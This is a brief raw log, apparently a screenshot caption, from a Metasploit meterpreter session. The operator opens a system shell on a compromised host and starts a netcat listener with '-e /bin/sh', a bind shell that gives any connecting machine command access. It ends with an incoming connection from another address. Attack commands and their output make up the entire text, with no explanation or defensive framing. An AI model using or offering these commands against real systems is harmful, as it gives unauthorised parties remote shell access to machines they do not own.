 meterpreter > shell
Process 5558 created.
Channel 14 created.
nc -lvp 8080 -e /bin/sh
listening on [any] 8080 ...
192.168.1.134: inverse host lookup failed: Host name lookup failure
connect to [10.0.0.2] from (UNKNOWN) [192.168.1.134] 50290